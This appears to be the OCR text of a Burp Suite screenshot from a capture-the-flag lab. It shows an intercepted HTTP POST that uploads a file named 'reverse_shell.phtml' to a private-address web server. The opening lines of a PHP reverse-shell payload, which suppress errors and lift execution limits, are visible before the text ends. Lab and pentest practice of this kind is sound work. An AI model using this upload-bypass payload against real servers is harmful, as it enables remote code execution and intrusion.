 Request to http://10.10.239.214:3333
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /internal/index.php HTTP/1.1
2 Host: 10.10.239.214:3333
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------3727730121174714887231822969​23
8 Content-Length: 3328
9 Origin: http://10.10.239.214:3333
10 Connection: close
11 Referer: http://10.10.239.214:3333/internal/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------372773012117471488723182296923
15 Content-Disposition: form-data; name="file"; filename="reverse_shell.phtml"
16 Content-Type: application/x-php
17
18 /*<?php /**/
19 @error_reporting(0);@set_time_limit(0);@ignore_user_abort(1);@ini_set('max_execution_time',0);
20 $dis=@ini_get('disable_functions');